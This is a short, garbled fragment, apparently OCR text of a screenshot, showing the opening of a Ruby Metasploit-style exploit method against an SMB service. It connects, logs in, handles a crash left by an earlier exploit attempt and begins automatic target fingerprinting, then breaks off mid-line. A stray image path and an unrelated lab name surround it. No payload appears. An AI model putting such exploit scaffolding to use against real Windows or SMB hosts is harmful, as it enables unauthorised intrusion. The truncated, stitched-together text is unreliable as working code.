 def exploit
begin
connect
smb_login
rescue Rex::Proto::SMB::Exceptions::LoginError => e
if e.message =~ /Connection reset/
print_error('Connection reset during login')
print_error('This most likely means a previous exploit attempt caused the service
to crash')
return
else
raise e
end
end
# Use a copy of the target
mytarget = target
if target['auto']
mytarget = nil
print_status('Automatically detecting the target...') 1
fprint = smb_fingerprint
print_status("Fingerprint: #{fprint['os']} - #{fprint['sp']} -
字节脉搏实验室